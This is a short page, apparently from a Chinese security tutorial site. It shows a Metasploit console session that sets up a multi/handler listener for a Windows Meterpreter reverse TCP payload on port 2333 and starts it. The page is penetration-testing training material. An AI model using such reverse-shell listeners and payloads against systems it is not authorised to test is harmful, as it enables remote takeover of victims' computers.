 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lport 2333
lport => 2333
msf exploit(handler) > set lhost
lhost =>
msf exploit(handler) > show opptions
[-] Invalid parameter "opptions", use "show -h" for more information
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address
LPORT 2333 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 2333
[*] Starting the payload handler...
漏洞银行 | BUGBANK